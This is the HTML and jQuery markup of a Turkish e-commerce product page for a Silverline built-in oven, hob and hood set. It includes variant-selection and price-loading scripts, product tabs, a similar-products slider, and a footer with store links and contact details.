						<i class="fab fa-facebook-f" aria-hidden="true"></i>
					</a> 
					<a class="social-twitter twitter-hashtag-button" target="_blank" href="https://twitter.com/intent/tweet?original_referer=silverline-bo6504s01-cs5429s01-3420-classy-60-cm-gri-cam-ankastre-set&url=https://veyisoglugrup.com//prod.asp?ID=7355">
						<i class="fab fa-twitter"></i>   
					</a>
					<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=https://veyisoglugrup.com//prod.asp?&media=https://veyisoglugrup.com//images/prod/7355.jpg">
						<i class="ion-social-pinterest-outline"></i>
					</a>
				</div>		
				
	
	</div>
	
</div>

<div class="col-lg-12 col-md-12 col-xs-12 fiyat-row urun-detay-statik-bolum" >

	
	
</div>  

<div class="col-lg-12 col-md-12 col-xs-12 fiyat-row urun-paylas" style="padding: 0px!important;">

	
	<div class="col-lg-12 col-md-12 col-xs-12 pd0 urun-detay-statik1"> 
			
	</div>
	
</div> 

	<script type="text/javascript">
	
	
		function VaryantKontrol(v1,v2,v3,v4,v5,v6,v7){
			if($("div").hasClass("VaryantDiv")){
				var Hatali = 0;
				var scrolltoTop ;
				$(".varyanterror").hide();
				$(".select-div").removeClass("selecterror");
				$(".VaryantDiv").each(function(i,e){
					scrolltoTop = ($("#varyantdiv"+(i+1)).offset().top) - ($(window).height() / 2)
					if($("#varyantdiv"+(i+1)+" select").hasClass("select-div")){
						if($("#varyantdiv"+(i+1)+" .select-div").val() == ""){
							$("#varyantdiv"+(i+1)).find(".varyanterror").show();
							Hatali = 1
							$("#varyantdiv"+(i+1)+" .select-div").addClass("selecterror");
							if(scrolltoTop > 0)
							{
								$('html, body').animate({scrollTop:scrolltoTop}, "slow");
							}
							return false;
						}
					}else{
						if(!$("#varyantdiv"+(i+1)+" .varyant-deger").hasClass("on")){
							$("#varyantdiv"+(i+1)).find(".varyanterror").show();
							Hatali = 1
							if(scrolltoTop > 0)
							{
								$('html, body').animate({scrollTop:scrolltoTop}, "slow");
							}
							return false;
						}
					}		
				});
				if(Hatali == 1){
					return false;
				}else{
					//VARYANTLI
					ajaxsepetekle(v1,v2,v3,v4,v5,v6,v7);
				}
			}else{
				//VARYANTSIZ 
				ajaxsepetekle(v1,v2,v3,v4,v5,v6,v7);
			}
		}
	
		function formkontrol()
		{
			var urunid = $('#urunid').val();
			if(urunid==''){alert('Lütfen ürüne ait bir opsiyon seçiniz.')}else{
				$('#frmSepeteEkle_7355').submit();
			}
		}
		
			
		$(function() {			
			setTimeout(function(){
				$('#prod_pricing_v3').load('/inc_prod_pricingv2_2.asp?pid=7355');
			}, 500 );
		});
		 
		 
		function AradigimBedeniBulamiyorum(ID,Name){
		
			$("#BedenSorgula").modal("toggle");
		
		}
		
		var VaryantTip	=	"";
		
		// PROPID|PPVID
		$('#hfProp').val();
		
		function VaryantSec(ThisData,VaryantSeviyesi){
			$(".varyanterror").hide();
			$(".select-div").removeClass("selecterror");
			$("input[name='adet']").val(1);
						
			var VaryantFiyatiTopla	=	0;
			
			$(".VaryantDiv").each(function(i,e){
			
				if(VaryantSeviyesi > (i+1)){
					
				}else{
				
					$("#varyantdiv"+(i+1)+" .varyant-deger").removeClass("on").addClass("off");
				
				}
			
			});
			
			$("#PropSeviye").val(VaryantSeviyesi);
				
			// CLASS ATAMA
			$(ThisData).removeClass("off").addClass("on");			
			
			//VARYANT FİYATLARI
			$("#prod_pricing_v3 button").each(function(i,e){
				
				if($(e).hasClass("on")){
					VaryantFiyatiTopla	=	parseInt(VaryantFiyatiTopla) + parseInt($(e).data("price"));
				}
				
			});
			
			$.ajax({
				method:"POST",
				url:"inc_prod_pricingv2_3.asp",
				data:{
					"barcode":$(ThisData).data("barcode"),
					"VaryantSeviyesi":VaryantSeviyesi,
					"PropSecili":$("#PropSecili").val(),
					"barcodes": $(ThisData).data("barcodes"),
					"nextProp": $("#varyantdiv"+(VaryantSeviyesi+1)).data("propid"),
					"Fiyat1": "19448",
					"Fiyat2": "0",
					"Fiyat3": "0",
					"Fiyat4": "0",
					"Fiyat5": "0",
					"Fiyat6": "0",
					"Fiyat7": "0",
					"DovizCevirimi": 0,
					"DovizTipi":1,
					"KdvDahilMi": 0,
					"KdvOrani": 0,
					"UyeTip":"bos",
					"FiyatListesi":0,
					"BayiIskonto":0,
					"ProdID":7355
				},
				success: function(r){					
					$("#varyant-cek").remove();
					$("#eski-fiyat").remove();
					$(".urun-detay-indirim").remove();
					$(".indirim-detay").remove();
					$("#prod_pricing_v3").after("<div id='varyant-cek'>"+r+"</div>");
				},
				error: function(e){
					console.log(e);
				}
			});
			
		}
		
		function VaryantSec2(ThisData,VaryantSeviyesi){
			$(".varyanterror").hide();
			$(".select-div").removeClass("selecterror");
			$("input[name='adet']").val(1);
						
			var VaryantFiyatiTopla	=	0;
			
			$(".VaryantDiv").each(function(i,e){
			
				if(VaryantSeviyesi > (i+1)){
					
				}else{
				
					$("#varyantdiv"+(i+1)+" .varyant-deger").removeClass("on").addClass("off");
				
				}
			
			});
			
			$("#PropSeviye").val(VaryantSeviyesi);
				
			// CLASS ATAMA
			$(ThisData).removeClass("off").addClass("on");			
			
			//VARYANT FİYATLARI
			$("#prod_pricing_v3 button").each(function(i,e){
				
				if($(e).hasClass("on")){
					VaryantFiyatiTopla	=	parseInt(VaryantFiyatiTopla) + parseInt($(e).data("price"));
				}
				
			});
			
			$.ajax({
				method:"POST",
				url:"inc_prod_pricingv2_3.asp",
				data:{
					"barcode":$("#varyantdiv"+VaryantSeviyesi+" select option:selected").data("barcode"),
					"VaryantSeviyesi":VaryantSeviyesi,
					"PropSecili":$("#PropSecili").val(),
					"barcodes": $($("#varyantdiv"+VaryantSeviyesi+" select option:selected")).data("barcodes"),
					"nextProp": $("#varyantdiv"+(VaryantSeviyesi+1)).data("propid"),
					"Fiyat1": "19448",
					"Fiyat2": "0",
					"Fiyat3": "0",
					"Fiyat4": "0",
					"Fiyat5": "0",
					"Fiyat6": "0",
					"Fiyat7": "0",
					"DovizCevirimi": 0,
					"DovizTipi":1,
					"KdvDahilMi": 0,
					"KdvOrani": 0,
					"UyeTip":"bos",
					"FiyatListesi":0,
					"BayiIskonto":0,
					"ProdID":7355
				},
				success: function(r){					
					$("#varyant-cek").remove();
					$("#eski-fiyat").remove();
					$(".urun-detay-indirim").remove();
					$(".indirim-detay").remove();
					$("#prod_pricing_v3").after("<div id='varyant-cek'>"+r+"</div>");
				},
				error: function(e){
					console.log(e);
				}
			});
			
		}
			
		
		function VaryantKontrol(v1,v2,v3,v4,v5,v6,v7){
			if($("div").hasClass("VaryantDiv")){
				var Hatali = 0;
				var scrolltoTop ;
				$(".varyanterror").hide();
				$(".select-div").removeClass("selecterror");
				$(".VaryantDiv").each(function(i,e){
					scrolltoTop = ($("#varyantdiv"+(i+1)).offset().top) - ($(window).height() / 2)
					if($("#varyantdiv"+(i+1)+" select").hasClass("select-div")){
						if($("#varyantdiv"+(i+1)+" .select-div").val() == ""){
							$("#varyantdiv"+(i+1)).find(".varyanterror").show();
							Hatali = 1
							$("#varyantdiv"+(i+1)+" .select-div").addClass("selecterror");
							if(scrolltoTop > 0)
							{
								$('html, body').animate({scrollTop:scrolltoTop}, "slow");
							}
							return false;
						}
					}else{
						if(!$("#varyantdiv"+(i+1)+" .varyant-deger").hasClass("on")){
							$("#varyantdiv"+(i+1)).find(".varyanterror").show();
							Hatali = 1
							if(scrolltoTop > 0)
							{
								$('html, body').animate({scrollTop:scrolltoTop}, "slow");
							}
							return false;
						}
					}		
				});
				if(Hatali == 1){
					return false;
				}else{
					//VARYANTLI
					ajaxsepetekle(v1,v2,v3,v4,v5,v6,v7);
				}
			}else{
				//VARYANTSIZ 
				ajaxsepetekle(v1,v2,v3,v4,v5,v6,v7);
			}
		}
	
	
		function formkontrol()
		{
			var urunid = $('#urunid').val();
			if(urunid==''){alert('Lütfen ürüne ait bir opsiyon seçiniz.')}else{
				$('#frmSepeteEkle_7355').submit();
			}
		}
		var wpUri = '??';
	</script>
	 
					 </div>
	
	    
		<div class="col-lg-12 col-md-12 col-xs-12 pd0" style="margin:2rem 0 1rem 0;"> 
			  
		</div>
		
		<div class="col-lg-12 col-md-12 col-xs-12 pd0 urun-tablari" style="margin-top:0px;" id="urun-tablari">
			<ul class="nav nav-pills">
				
								<li class="uruntablari-alias active" onClick="tabUrun(5, 7355, 'uruntaksitleri', '', '#FF6600')" id="uruntaksitleri">
									<a href="#urun_tab5" data-toggle="tab">Taksit Seçenekleri</a>
								</li>
				
								<li class="uruntablari-alias " onClick="tabUrun(6, 7355, 'urunbilgileri', '', '#FF6600')" id="urunbilgileri">
									<a href="#urun_tab6" data-toggle="tab">Öne Çıkan Özellikler</a>
								</li>
				
								<li class="uruntablari-alias " onClick="tabUrun(8, 7355, 'urunyorumlari', '', '#FF6600')" id="urunyorumlari">
									<a href="#urun_tab8" data-toggle="tab">Yorumlar</a>
								</li>
				
			</ul>
		</div>
	
		<div class="col-lg-12 col-md-12 col-xs-12 col-sm-12 pd0" id="tdContainerBorder">
			<div id="divUrunTabs"></div>
			<div class="col-lg-12 col-md-12 col-xs-12" id="divUrunAciklama">	
				<p><span style="font-size:11pt"><span style="line-height:115%"><span sans-serif="" style="font-family:Calibri,"><span style="font-size:18.0pt"><span style="background:#f8f8f8"><span style="line-height:115%"><span open="" sans="" style="font-family:"><span style="color:#3d3d3e">Silverline BO6504S01 - CS5429S01 - 3420 Classy 60 CM Gri Cam Ankastre Set</span></span></span></span></span></span></span></span><br />
<span style="font-size:12pt"><span style="background:white"><span new="" roman="" style="font-family:" times=""><b><span style="font-size:20.0pt"><span open="" sans="" style="font-family:"><span style="color:#3498db"><span style="letter-spacing:-.3pt">SET İ&Ccedil;İ &Uuml;R&Uuml;NLER</span></span></span></span></b><br />
<b><span style="font-size:16.5pt"><span open="" sans="" style="font-family:"><span style="color:#5a5959"><span style="letter-spacing:-.3pt">FIRIN:&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; </span></span></span></span></b><span style="font-size:16.5pt"><span open="" sans="" style="font-family:"><span style="color:#5a5959"><span style="letter-spacing:-.3pt">BO6504S01<br />
<b>OCAK:&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;&nbsp;</b>CS5329S01<br />
<b>DAVLUMBAZ:&nbsp; &nbsp;&nbsp;</b>3420.6.110.03</span></span></span></span></span></span></span><br />
&nbsp;</p>

			</div>
		</div>
		<div class="clearfix"></div>
<input type="hidden" name="totozel" id="totozel" value="" />
<script language="javascript" type="text/javascript">
	document.getElementById("totozel").value = 3;
	
	$(function(){
		$("#divUrunAciklama img").addClass("img-responsive");
	
		$("#fiyati-haber-ver").click(function(){
			bootmodal('Ürün listenize eklendi. Fiyatı düştüğü zaman bilgilendirileceksiniz.','custom','','','','Tamam','','btn-danger','','','','','')
		});
	});

</script>
	
		</div>
	</div>
	<div class="clearfix"></div>
	<section id="haftanin-urunleri">
		<div class="container-fluid">
			<div class="page-inner inner-align">
                <div class="col-lg-12 col-md-12 col-xs-12 page-inner">                     
				    <h2 class="urun-detay-benzer-urunler-baslik">Benzer Ürünler</h2>
                </div>
				<div class="benzer-urunler-slide hide">
					<div class="loading-gif">
						<img src="/images/prod2load.gif" class="img-responsive center-block" alt="Ürünler yükleniyor" width="40" />
					</div>
				</div>
			</div>
		</div>
	</section>
	
		<script>
			$(document).on("click",".uruntablari-alias",function(){
				$('html, body').animate({scrollTop: $('#tdContainerBorder').offset().top - 130}, 500);
			});

		$(function(){
			$.ajax({
				url: "urunliste_benzer_urunler.asp",
				type: 'POST',
				data: {
					catID: 4050,
					prodID: 7355
				},
				success: function(result){
					$(".benzer-urunler-slide .loading-gif").addClass("hide");
					$(".benzer-urunler-slide").removeClass("hide").html(result);
					$(".benzer-urunler-slide").slick({
						 dots: false,
						infinite: true,
						slidesToShow: 5,
						slidesToScroll: 5,
						autoplay: true,
						autoplaySpeed: 3500,
						responsive: [
						{
						  breakpoint: 1124,
						  settings: {
							slidesToShow: 3,
							slidesToScroll: 3,
							infinite: true,
							dots: false
						  }
						},
						{
						  breakpoint: 800,
						  settings: {
							slidesToShow: 2,
							slidesToScroll: 2
						  }
						},
						{
						  breakpoint: 520,
						  settings: {
							slidesToShow: 1,
							slidesToScroll: 1
						  }
						}
					  ]
					});
				}
			});
		});
	</script>
	<footer>
		<section id="footer">
    <div class="inner-align footer-mm1">
		
		  <div class="col-lg-9 col-md-9 col-xs-12 footer-sayfalar">
				
					<ul>
						<li>Kurumsal</li>
						<input type="checkbox" id="footer-but-3"  role="button">
						<label for="footer-but-3" class="footer-button" id="button">
						   <i class="ion-chevron-down"></i>
						</label>
						<ul>
						
							
						<li>
							
								<a class="footer-list-icon" href="/s-29-hakkimizda.html" title="Hakkımızda">
									Hakkımızda
								</a>

							
						</li>	
					
							
						<li>
							
								<a class="footer-list-icon" href="/s-47-Magazalarimiz.html" title="Mağazalarımız">
									Mağazalarımız
								</a>
							
						</li>	
					
							
						<li>
							
								<a class="footer-list-icon" href="/s-22-banka-hesap-numaralari.html" title="Banka Hesap Numaraları">
									Banka Hesap Numaraları
								</a>

							
						</li>	
					
							
						<li>
							
								<a class="footer-list-icon" href="/s-10047-cerez-politikasi.html" title="Çerez Politikası">
									Çerez Politikası
								</a>

							
						</li>	
					
							
						<li>
							
								<a class="footer-list-icon" href="/s-10049-kisisel-verilerin-islenmesi-aydinlatma-metni.html" title="Kişisel Verilerin İşlenmesi Aydınlatma Metni">
									Kişisel Verilerin İşlenmesi Aydınlatma Metni
								</a>

							
						</li>	
					
							
						<li>
							
								<a class="footer-list-icon" href="/b-blog.html" title="Blog">
									Blog
								</a>
							
						</li>	
					
							
						<li>
							
								<a class="footer-list-icon" href="/haberler.asp" title="Haberler">
									Haberler
								</a>
							
						</li>	
					
							
						<li>
							
								<a class="footer-list-icon" href="/s-57-insan-kaynaklari.html" title="İnsan Kaynakları">
									İnsan Kaynakları
								</a>

							
						</li>	
					
				
				
				</ul>
				</ul>
				
					<ul>
						<li>Müşteri Hizmetleri</li>
						<input type="checkbox" id="footer-but-9"  role="button">
						<label for="footer-but-9" class="footer-button" id="button">
						   <i class="ion-chevron-down"></i>
						</label>
						<ul>
						
							
						<li>
							
								<a class="footer-list-icon" href="/s-10066-mesafeli-satis-sozlesmesi.html" title="Mesafeli Satış Sözleşmesi">
									Mesafeli Satış Sözleşmesi
								</a>

							
						</li>	
					
							
						<li>
							
								<a class="footer-list-icon" href="/s-10067-on-bilgilendirme-formu.html" title="Ön Bilgilendirme Formu">
									Ön Bilgilendirme Formu
								</a>

							
						</li>	
					
							
						<li>
							
								<a class="footer-list-icon" href="/usrord.asp" title="Sipariş Sorgulama">
									Sipariş Sorgulama
								</a>
							
						</li>	
					
							
						<li>
							
								<a class="footer-list-icon" href="/s-13-teslimat-ve-kargo.html" title="Teslimat ve Kargo">
									Teslimat ve Kargo
								</a>

							
						</li>	
					
							
						<li>
							
								<a class="footer-list-icon" href="/s-14-iade-ve-degisim.html" title="İade ve Değişim">
									İade ve Değişim
								</a>

							
						</li>	
					
							
						<li>
							
								<a class="footer-list-icon" href="/s-19-uyelik-sozlesmesi.html" title="Üyelik Sözleşmesi">
									Üyelik Sözleşmesi
								</a>

							
						</li>	
					
							
						<li>
							
								<a class="footer-list-icon" href="/s-21-gizlilik-ve-guvenlik.html" title="Gizlilik ve Güvenlik">
									Gizlilik ve Güvenlik
								</a>

							
						</li>	
					
				
				
				</ul>
				</ul>
				
					<ul>
						<li>Kampanyalar ve Uygulamalar</li>
						<input type="checkbox" id="footer-but-10050"  role="button">
						<label for="footer-but-10050" class="footer-button" id="button">
						   <i class="ion-chevron-down"></i>
						</label>
						<ul>
						
							
						<li>
							
								<a class="footer-list-icon" href="/s-10055-garanti-pay-mobil-odeme.html" title="Garanti Pay Mobil Ödeme">
									Garanti Pay Mobil Ödeme
								</a>

							
						</li>	
					
							
						<li>
							
								<a class="footer-list-icon" href="kampanyalar.asp" title="Veyisoglugrup.com'dan Kampanyalar">
									Veyisoglugrup.com'dan Kampanyalar
								</a>
							
						</li>	
					
							
						<li>
							
								<a class="footer-list-icon" href="/s-10054-yuksek-musteri-memnuniyeti.html" title="Yüksek müşteri memnuniyeti">
									Yüksek müşteri memnuniyeti
								</a>

							
						</li>	
					
				
				
				</ul>
				</ul>
			<ul class="footer-iletisim">
				<li>İletişim</li>
				<input type="checkbox" id="footer-but-iletisim"  role="button">
				<label for="footer-but-iletisim" class="footer-button" id="button">
				   <i class="ion-chevron-down"></i>
				</label>
				<ul>
				
				   <li><a href="#"><i class="fas fa-map-marker-alt"></i><strong>Adres: </strong>M. Akif Ersoy mah. Atatürk Bul. No:41/A Kemalpaşa/İZMİR</a></li> 
				
				   <li class="icon-cevir"><a href="tel:0 850 303 99 73"><i class="fas fa-phone"></i><strong>Telefon: </strong>0 850 303 99 73</a></li> 
				
				   <li><a href="#"><i class="far fa-clock"></i><strong>Çalışma Saatleri: </strong>09:00-18:00</a></li> 
				
				   <li><a href="mailto:siparis@veyisoglugrup.com"><i class="fas fa-envelope"></i><strong>E-Posta: </strong>siparis@veyisoglugrup.com</a></li> 
				

				</ul>
				<div id="ETBIS" class="show-block"><div id="86DF5DB9413B45D4B5C862FDA95E79F3"><a href="https://etbis.eticaret.gov.tr/sitedogrulama/86DF5DB9413B45D4B5C862FDA95E79F3" target="_blank"><img style="width:100px; height:120px" src="data:image/jpeg;base64, iVBORw0KGgoAAAANSUhEUgAAAQQAAAEsCAYAAAAl981RAAAAAXNSR0IArs4c6QAAAARnQU1BAACxjwv8YQUAAAAJcEhZcwAADsMAAA7DAcdvqGQAAId7SURBVHhe7V0HgBRF1v7NOUvOUUA9M2dCzDmeiOKpZ0TMOSFGVMw5IwYwgYCKilnJbM675CAZQZAgWd//vu5qZvb1693q7ZnZXZjv7hOYflXVofrrCq9e/R+DahKPOeYYkli2bBntvffePtvvvvvOWMTwxBNP+OyOPvpoczSG5cuXU926dX22tjzyyCNNTpXjzDPP9KW/6667zNEYMjIyfHZheNttt5mcYsjKyvLZbb/99jRnzhxjkVx06dLFV351cuutt6bp06ebs0sMNmzYQC1btvSV9eGHHxqLGN5++22fXQ3g/5gboRlUG9OCUN4uDNOCUDnTgqAyLQhpQUgLQqKQFoQkMowgfP/998YiBk0QjjrqKHM0hlQKwhlnnOFLnypByM7O9tltt912NHfuXGORXJx//vm+8quTW221VcIF4e+//04LQrIYRhBGjRplLGLo06ePz+7ggw82R2OIKgidOnUyOVWO448/3pf+5ptvNkdjGDt2rM8uDG+55RaTUwxFRUWq7dKlS41FcqGJYXVz6tSp5uwSh9atW/vK2WQE4cknn3Sa48nmZZdd5is7jCAccsghdMopp5TjAw884CsnMzPT5BRDVEHYfffdfWWfc845tGTJElNCDLm5ub5zmjRpkjkaw59//umz+/LLL2mvvfbylf/www/7bNE6kueEeyztvvnmG+fLLW01vvHGG+bsqoaCggJf+ddff73vejSied+/f39feoixtD3rrLN8dhrRqly1apU5uxi0e2fLk08+mXbYYQffOdkKQrNmzdRzTQYbN27sK59ZsSCg6ZoKPP30076ywwiCxnvvvdekqhhRBSGIyWiKaw/xp59+MkdjePHFF312++67rzlaHrvuuqvPVmP37t1NisShb9++almS22yzjSqwF198sc/29ttvN0erBm2cJyptBeFf//qXOZp8dOjQwVc+s2JB0CpbMvDoo4/6yo4qCPfdd59JVTGSIQg77bQTzZ8/35SQGPz111/UsGFDX1loOUg8//zzPrvDDjvMHI1h9erV1KhRI5+tRq0bEhUvv/yyWpYkBGHmzJkmVQwXXHCBz/aGG24wR6uGCy+80JdnVNoKQpBoJwP77LOPr3xmWhDSgpAWhHikBSEGn0FNEwT0rbfYYgufrcbq7DLsvPPOtG7dOlNCYlDdgmB7P8MgqiCg3y5te/ToYY5WDaeddpovz6jcpAUBI+Do81eVM2bMMDnFYCsIqMAPPfSQM1VXGWEny/74449NTjEECQIG22SeOCdpp3Hbbbd1BjVl+bbUKlB1CwJ8OOR5YqBPAnPxb775ps9WGzyNKggDBgzwPaMHH3zQV7bGZ5991vnASODeyzw1Xn755eq5aowqCBhr0a7Bhv369TO5lEfCBOHuu+/22YXh119/bXKKwVYQwkCbdtxvv/3M0RiCBGHMmDHGIoZXXnnFZ5cM4mFJVLcgaGzVqpXJKYa1a9c6XSZpq70UUQVBA2ZDtDw0TpkyxaQKj9mzZ6t5aowiCP/88486u2RL1G0NCRMETHNptrb84YcfTE4xJEMQonoqYkpOAtOw0i4Z/Pe//21KjKEmCsKhhx5qcooBgtC0aVOf7WeffWYsYkiGILz66qtqHpJRPRWD/Do0RhWENm3a+Gxt2a5dO5NTeaQFgZkWhPJIC0JaEATTghAkCL/88ouxiOGpp57y2SWD+++/vykxhpUrV6o+A0OGDDEWMWjCpVU2CMJuu+3ms7WlJlxA8+bNfbZaV1F7KTRCEBYvXmxSVYx33nlHzUNjFE/FMILw3nvvmVQxpAXBMIogYMAqPz/f8cuPJ6YjJaIKApx7ZDmPP/6481WMJ264TBtEuLXK9Br/97//mbOLAS/vqaee6rMdOXKksYjho48+8tnBU1ECX3OMqkvbPfbYQz1/yfbt2/vu0fjx46l+/fo+W4iUtL3zzjt9dhrxNf/qq6986TVqY1w77rij7xohZlGcxzRBwAwYxFyWNXz4cJMqhrQgGEYRBLz42ldSu+FRBUHjPffcY1LFoK0iDCJcRmsDatrKxKg88MADzZUlDpogYMEUBhttkBYEw6iCsOeee/psv/32W2MRQ6oEAV9EzVaj1myuiahpKxOj8oADDjBXljgECYI2ra4hLQiGUQVB81TUvrypEoQwKxPR7K0N+M9//qOef21lKgVh2rRpxqJipAXBMBmC8OOPPxqLGLSBtSBB0FodGjVBCBO7QJu5qInY1FoImv9JVBQWFqpl2Q5UpgXBMBmCgBdt/fr15fjYY4/57IIEAdN5GLiqjBAEWQ5iMchyQC09pghlegTVsIVMmyyed9556jVJYhBNu05b9/Itt9zSlxZfWc3WllqeWhwMQLt2vIA2KC4u9pWDgDO2U5lpQTBMhiBgVLtFixblqI2Ua4KAF/[base64]/[base64]/3qq6/2lfXcc8/5bBF4VQJTVzItBiS1AJ62RHhwWXYY/ve///XliRdKnifsbAcl8fWS6cPENLzxxht95wn3cpmnRrhyv/XWW770ECnNXrJnz57maVUNtoIAfP75577ztKW2+A1ImCAkA8kQBOQpgZdPs7UNd6YJgnaeADZBkbaav4QGxGKQaaPyiCOOMLlXDbYBUVNJzUM1TDwEbcGU7ZRrkyZNTIqqIYwgJAObnSBoMRVHjx7ts9tll11o4cKFxqJiaIKgbdSClYnaAh/bKa2oG7Vo1JY/h4EWybm6OWjQIHN2MURd/mwbU1FbkRoGaUGoAGlBKI+0INgxLQhVR5UEASv5UgHEt5NlRxUELShoUJcBI+M2SJUgwAtOpo3KtCD4GaXLkAxBqPH7MmBGQRuoSDQ13/kwgnDCCSf4Bn0QbFOWow0qXnHFFU5QDWmrebclQxBKSkp8ZSN2ozzPoEHF4447zmeL6UBppwkCvPUGDx7sKx+emxKaIIQZVMTzlLY4J2mHdSXSLihPW0GAQ5fMM8ygIjxEZZ6aIGBGALMUMk+tJaIJAqJXybTJouaUxaxYEKqTYQQBKw4lbPd2BOCDLm2/[base64]/n666/77DCiLoHnrvWjNeHSXl44pEmEEQTtPGsAY4IAtaxJxPSPxIoVK5z+oLTVAo1qLxq+aBjgiWdpaanzAso8f/31V5NTDHB6kXbwrJN5lpWVOVvUS9uff/7Z5BQDBrak3emnn+7LE+epvWhRBGHNmjXOOIAsX2txaYKAr6Q8z8mTJ6vLtLW4l++//77P7owzzjBHYwgSBLQGZPkvvPCCL0/[base64]//[base64]/alx2ChDeBzIPNE1B9UYgnE+5PlaIQrt8wT56kFyrAVBAz2aWXZUvOShD+8PE+0bhAIRsvDhnDRlsCAJNZ3yLK0gDO4R1q+toTPgSwH91PaoSUhgfOEK7pM/8cffxiLioE4GLKcMNSW/CPwq2YbwMQIAtb5I4t4YgTYtineq1cvX/ogF1YNEB+ZXiNefAk8RM23QXvRogJrLmQ5GoO2Hovih5AMar4igO0CNI3a/[base64]/32SE6EYKcxBOj0lrkYQ1w7pHpNaUOAvp9Mj3cVfmyyjGMICBQhrxO292b8ZVEuHqZXpujPvbYY33njilTmfbOO+90FkJJW20vwZycHJ8dBjRl2UHEjkoy/TnnnOOzgyu1PE8QMzwyvcZzzz3Xl2dUQTjqqKPUsmx5//33+67ngQce8Nl98MEH5iwqBzZ/kXlq60U0QcCsDT6Ysny4xkvbhAoCw2eg+Z/ffffdPrugwaXqhDZvHkYQNNrOcWPNxTbbbKPmIfnQQw+ZVDEEfSlsBVbDlClT1Dw1asFgta9kELEq1QZYNyDTRhUECGcUaCKlvWhhcPbZZ/vyhIu0RJAgaF1vRAuXtkkXBC2morZRC6L21DRonopRBUHb/VlD0PJnjdreBFoXDNOGUeb3w7hD2y5/1hjGU9F2+XMQNEGoTk/FIGgh7PFCSwQJgtZSRyQnaZsWhAqQFoTySAuCHdKCEIPPABVTQgsSctJJJ5mjNQdYBivPE/11DdqyYo3oLtnC1rNO64ZoggBfCQhNVaEtwgqiFsgFy7Q1W41whrGBFsykbdu25mjl0F6022+/3RytGrSBX7x8UYC4nTLPqIKgnSfGfiTwEZF2FbBiQcDgFjbDiOcll1zis0NEGmkXlZoYYYkmWi2aveTll1/[base64]/[base64]/[base64]/[base64]/vjjj01ONQf4EGnnasMwqzI19OvXT803CmuMIIRZ/mwrCGE8FaG4qYCtp2Iydm6Kuvw5KmyXPwdRC/[base64]/peloOYE9IOxO/S9plnnokJgrmf5YAFRjgUTy0oqAb4yMu0oG148zDTT5ogaLtB7bfffuZoDOiGwKFE2qbKW09rcYWhbRh2fA1toW2RpjEoDLsGLcYCXgCJMPtaaiKH0XvNNgoRsVpi5syZqq0ttWsP+ppr1OonIkFLO8xGaAgI8VexIGhbj9kKAmYEtNgF2ipCDXCblmmDqAlCVE/[base64]/[base64]/vnnn7QgCNi2ENq0aWNSlEeAl2Z4QcDXHIFF46k59oDSDtR2FsYAi2YbhRAEPPR4Yqmvdp4atZcXzUyZJ1odWvkaMYYg0yNPCbwA0g4OVBjY0/KV1JaOhwGa6LJ8bI0nywl67hptBUG7diwpbtq0qS/PVAmC9tyrmxgkls9DI2aXtPRY0i1tt9lmm/CCAA9ExGOLJ6ZAkEU8EbEZbqTSVlsvruUZlRAZPPB4ahGHgqgJwhtvvOHLE2HRtPI1Ig6eTI/pUQnMxUs7NP0wkqzlK4kIvFGAAJ6yfIiMLAcCp907jbaCgKhBsmwMKKLCyjxTJQgfffSR75yqm4jiJJ+HRnwEtfSYXVPswwuCBq0fjcAhWlTdVEFzTApDTRC0ALNhHH6w/55Mr80IaF0bRM6J+qLbQgv1pgUvLS4u9tkF0VYQkuGHEFUQtDyrmxApG+BF19JrG/[base64]/[base64]/PKogYKyiNqAmCgJe6CiwFQSsZpUIEoShQ4cai4oxZ84cX9oKGBMEBIGQhNeYDbBbjkyLflffvn2dXYjiqQ3WweNNpg9D7UXByy/tEGvQFmgdyXNHS0bmCWclCVQ2rJqT6W+//XZfeo1Y/SkRRhDw8ss8b7zxRt/5YMBKcx5DLAtpq+16hRagtAtDLc/qFoTOnTv77h3OVQI7c8nrwcCvFlxXEwSM6chyEFhYIkgQEF9Clq/x9ddf95UDogUv82TGBMGUn1Bovu7a/H5UaE1xvLxRgACiMk+80DZA0BR4Fsr02sIuW+DF1SJQabz77rtNqhiCwnNpo//YZ0PaaUFBwywW06gFbYG7u2arUfMZ0BZhaa0jCIIWX8K2fgYJl7ZTsyYIWvg4DUGCYEut1QHgnij2yROEqDEVwwB73clytNWOYdC1a1fH/[base64]/OcNWuWSREDBOH444/3pddYp04d3zlhh2tZDgh7acsMLwgYrMOFV0ZEMsa2XHjZ4okLlEDsApk+jFehJghbbrmlL0+N6MviPDcXQPrmTJlCk7OyaEpODk2N4zTD6YYzDGfG8TfDWYazDec4zKa5cZwHZmfTfMMFhguZi/PzadlvvznnU1MQJAiIPaDVHVnn8BteNgl0y+R7oOUZ5Kko0wZRi1SOwW1ZDijtDMMLgm0ItZ133tnpo9lAC6GGTWFtoQmCLXfYYYdNXhD+4n517k8/0oc9e9LjJ51EN7JYX7/99nTTjjvQrczbmXcy7+Z7cS/zfuYDO2xPDzEfYfZmPsH2fZhPb78dPct8nvki82Xmq9ttR28w39xuW3qb+Q7zXeYHzP7bbksfMz/ZdhsayPyMOYT5+Tbb0Fd770Uj+euXz1/QuT/8UO3iECQImLrT6o4kXjRNEDRg8FOmD+rv2yIBG8iGFwTb+IdRPRW17eCDEEUQENlpUxWEOTNm0MA+feiejofRpVtvRf/l672C2YNfxuv5Bb6RX9hbmLcx72DexS/uvcz7mQ/wS/sQ8xFmb+YTnKYP8+lttqZnmc8zX2S+zHx1663pDeabXMbbzHeY7zLfZ/bnl+Qj5sdbbUmfMgcxBzOHMj/nc/nCcBhz3Kmn0kJlx/FUIUgQbJc/hxEE7WsexslNQwJWZYYXBNs9FPCiRREEbaooCFEFYdGiRSanTQML5s6ld3v1oivr1aMufI2XMK/ir3z3nXakHjvuSNczb2TezK2C25h3MO9i3sMtg/uYvZgPsv3DzEeZjzHROniS+Qy3CJ5jvsB8ifkK8zWndbAdvcWi0pfZj/keEy2EAUEtBOYXzK+YX7PQfLPlFvQ1n+d3XMZ0rtjVAQiCNsuA5r1WdyQhCFokIg2aIET1Jq0WQcAyWphXRswwRBGEVHUZIAgY1NwUgAnEr/[base64]/G4sYNEHQNqXFTZd2HjH9WFtRwtd1ZYf2dBpfR1d+sbuxENRmQfiR+QNfS/Zxxzmj56kCgoZodSMZRIwECYw/aLYa8XGTSLog2C5/DoOTTjrJV44mCNp28Lvuuqva39cEQfNUDNq5CZuozpw501j